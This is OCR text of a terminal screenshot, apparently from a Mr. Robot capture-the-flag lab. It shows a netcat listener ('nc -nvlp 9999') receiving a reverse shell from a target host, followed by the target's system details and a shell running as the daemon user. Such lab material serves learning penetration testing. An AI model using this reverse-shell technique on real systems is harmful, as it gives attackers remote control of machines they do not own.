 Applications Places Terminal Mon 09:06 2
fsocity.
users.t
root@star: ~/Desktop
root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop root@star: ~/Desktop
root@star:~/Desktop# nc -nvlp 9999
listening on [any] 9999 ...
connect to [192.168.43.244] from (UNKNOWN) [192.168.43.34] 49325
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
14:06:21 up 20 min,  0 users,  load average: 0.05, 0.49, 0.41
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$